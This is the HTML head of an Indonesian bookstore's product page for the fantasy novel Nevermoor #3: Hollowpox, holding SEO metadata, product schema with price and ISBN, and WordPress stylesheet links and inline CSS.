

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nourabooks.co.id/katalog/produk/nevermoor-3-hollowpox/
body_size: 23033
content:
<!doctype html>
<html lang="id"  data-wp-dark-mode-preset="2" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>NEVERMOOR #3: HOLLOWPOX | Noura Books</title>
<meta name="description" content="NEVERMOOR, WASPADA! &nbsp; HOLLOWPOX MENGINTAI! &nbsp; RIBUAN WUNIMAL GANAS sudah terinfeksi virus berbahaya sehingga rentan MENGAMUK DAN MENYERANG SIAPA SAJA! &nbsp; Gejalanya saja MUSTAHIL KETAHUAN, apalagi obatnya! &nbsp; Waspadai ciri-ciri seperti LUPA, NAFSU MAKAN BERTAMBAH, KEGELISAHAN, dan AGRESI."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nourabooks.co.id/katalog/produk/nevermoor-3-hollowpox/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="product" />
<meta property="og:title" content="NEVERMOOR #3: HOLLOWPOX | Noura Books" />
<meta property="og:description" content="NEVERMOOR, WASPADA! &nbsp; HOLLOWPOX MENGINTAI! &nbsp; RIBUAN WUNIMAL GANAS sudah terinfeksi virus berbahaya sehingga rentan MENGAMUK DAN MENYERANG SIAPA SAJA! &nbsp; Gejalanya saja MUSTAHIL KETAHUAN, apalagi obatnya! &nbsp; Waspadai ciri-ciri seperti LUPA, NAFSU MAKAN BERTAMBAH, KEGELISAHAN, dan AGRESI." />
<meta property="og:url" content="https://nourabooks.co.id/katalog/produk/nevermoor-3-hollowpox/" />
<meta property="og:site_name" content="Noura Books" />
<meta property="og:updated_time" content="2021-02-10T07:49:25+07:00" />
<meta property="og:image" content="https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg" />
<meta property="og:image:secure_url" content="https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg" />
<meta property="og:image:width" content="258" />
<meta property="og:image:height" content="392" />
<meta property="og:image:alt" content="NEVERMOOR #3: HOLLOWPOX" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="119000" />
<meta property="product:price:currency" content="IDR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NEVERMOOR #3: HOLLOWPOX | Noura Books" />
<meta name="twitter:description" content="NEVERMOOR, WASPADA! &nbsp; HOLLOWPOX MENGINTAI! &nbsp; RIBUAN WUNIMAL GANAS sudah terinfeksi virus berbahaya sehingga rentan MENGAMUK DAN MENYERANG SIAPA SAJA! &nbsp; Gejalanya saja MUSTAHIL KETAHUAN, apalagi obatnya! &nbsp; Waspadai ciri-ciri seperti LUPA, NAFSU MAKAN BERTAMBAH, KEGELISAHAN, dan AGRESI." />
<meta name="twitter:site" content="@nourapublishing" />
<meta name="twitter:creator" content="@nourapublishing" />
<meta name="twitter:image" content="https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg" />
<meta name="twitter:label1" content="Harga" />
<meta name="twitter:data1" content="Rp119.000" />
<meta name="twitter:label2" content="Ketersediaan" />
<meta name="twitter:data2" content="Ada Persediaan" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["BookStore","Organization"],"@id":"https://nourabooks.co.id/#organization","name":"Noura Books","url":"https://nourabooks.co.id","sameAs":["https://www.facebook.com/NouraPublishing","https://twitter.com/nourapublishing"],"logo":{"@type":"ImageObject","@id":"https://nourabooks.co.id/#logo","url":"https://nourabooks.co.id/wp-content/uploads/2020/06/WhatsApp-Image-2024-03-18-at-09.33.13.jpeg","contentUrl":"https://nourabooks.co.id/wp-content/uploads/2020/06/WhatsApp-Image-2024-03-18-at-09.33.13.jpeg","caption":"Noura Books","inLanguage":"id","width":"1280","height":"1280"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://nourabooks.co.id/#logo"}},{"@type":"WebSite","@id":"https://nourabooks.co.id/#website","url":"https://nourabooks.co.id","name":"Noura Books","publisher":{"@id":"https://nourabooks.co.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg","url":"https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg","width":"258","height":"392","inLanguage":"id"},{"@type":"ItemPage","@id":"https://nourabooks.co.id/katalog/produk/nevermoor-3-hollowpox/#webpage","url":"https://nourabooks.co.id/katalog/produk/nevermoor-3-hollowpox/","name":"NEVERMOOR #3: HOLLOWPOX | Noura Books","datePublished":"2021-02-08T16:11:11+07:00","dateModified":"2021-02-10T07:49:25+07:00","isPartOf":{"@id":"https://nourabooks.co.id/#website"},"primaryImageOfPage":{"@id":"https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg"},"inLanguage":"id"},{"@type":"Product","name":"NEVERMOOR #3: HOLLOWPOX | Noura Books","description":"NEVERMOOR,\u00a0WASPADA! &nbsp; HOLLOWPOX MENGINTAI! &nbsp; RIBUAN WUNIMAL GANAS\u00a0sudah terinfeksi virus berbahaya sehingga rentan MENGAMUK DAN MENYERANG SIAPA SAJA! &nbsp; Gejalanya saja\u00a0MUSTAHIL KETAHUAN, apalagi obatnya! &nbsp; Waspadai ciri-ciri seperti LUPA, NAFSU MAKAN BERTAMBAH, KEGELISAHAN, dan AGRESI.","sku":"ND-461","category":"Fiksi &gt; Fantasi","mainEntityOfPage":{"@id":"https://nourabooks.co.id/katalog/produk/nevermoor-3-hollowpox/#webpage"},"image":[{"@type":"ImageObject","url":"https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg","height":"392","width":"258"}],"offers":{"@type":"Offer","price":"119000","priceCurrency":"IDR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://nourabooks.co.id/katalog/produk/nevermoor-3-hollowpox/","seller":{"@type":"Organization","@id":"https://nourabooks.co.id/","name":"Noura Books","url":"https://nourabooks.co.id","logo":"https://nourabooks.co.id/wp-content/uploads/2020/06/WhatsApp-Image-2024-03-18-at-09.33.13.jpeg"}},"additionalProperty":[{"@type":"PropertyValue","name":"isbn","value":"978-623-242-212-4"},{"@type":"PropertyValue","name":"berat","value":"450 Gram"},{"@type":"PropertyValue","name":"dimensi-p-l-t","value":"14 Cm / 21 Cm/ 0 Cm"},{"@type":"PropertyValue","name":"halaman","value":"512"},{"@type":"PropertyValue","name":"jenis-cover","value":"Soft Cover"}],"@id":"https://nourabooks.co.id/katalog/produk/nevermoor-3-hollowpox/#richSnippet"}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//static.nourabooks.co.id' />
<link rel='dns-prefetch' href='//admin.revenuehunt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Noura Books &raquo; Feed" href="https://nourabooks.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noura Books &raquo; Umpan Komentar" href="https://nourabooks.co.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nourabooks.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnourabooks.co.id%2Fkatalog%2Fproduk%2Fnevermoor-3-hollowpox%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nourabooks.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnourabooks.co.id%2Fkatalog%2Fproduk%2Fnevermoor-3-hollowpox%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nourabooks.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='cl-heyzine-block-heyzine-block-style-inline-css'>


/*# sourceURL=https://static.nourabooks.co.id/plugins/pdf-flipbook-heyzine/heyzine-block/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://static.nourabooks.co.id/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://static.nourabooks.co.id/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://static.nourabooks.co.id/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://static.nourabooks.co.id/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://static.nourabooks.co.id/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://static.nourabooks.co.id/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://static.nourabooks.co.id/plugins/wp-quiz-pro/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://static.nourabooks.co.id/plugins/wp-quiz-pro/assets/frontend/css/wp-quiz.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='woolentor-ajax-search-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/addons/ajax-search/css/ajax-search.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://static.nourabooks.co.id/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='https://static.nourabooks.co.id/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://static.nourabooks.co.id/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://static.nourabooks.co.id/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://static.nourabooks.co.id/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://static.nourabooks.co.id/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://static.nourabooks.co.id/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://static.nourabooks.co.id/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://static.nourabooks.co.id/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://static.nourabooks.co.id/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://static.nourabooks.co.id/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://static.nourabooks.co.id/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://static.nourabooks.co.id/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-20532-css' href='https://static.nourabooks.co.id/uploads/elementor/css/post-20532.css?ver=1769052086' media='all' />
<link rel='stylesheet' id='slick-carousal-css-css' href='https://static.nourabooks.co.id/plugins/ultimate-carousel-for-elementor/classes/../css/slick-carousal.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font_awesome_solid-css' href='https://static.nourabooks.co.id/plugins/ultimate-carousel-for-elementor/classes/../css/font-awesome/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font_awese_solid-css' href='https://static.nourabooks.co.id/plugins/ultimate-carousel-for-elementor/classes/../../elementor/assets/lib/font-awesome/css/solid.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://static.nourabooks.co.id/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-27722-css' href='https://static.nourabooks.co.id/uploads/elementor/css/post-27722.css?ver=1769052086' media='all' />
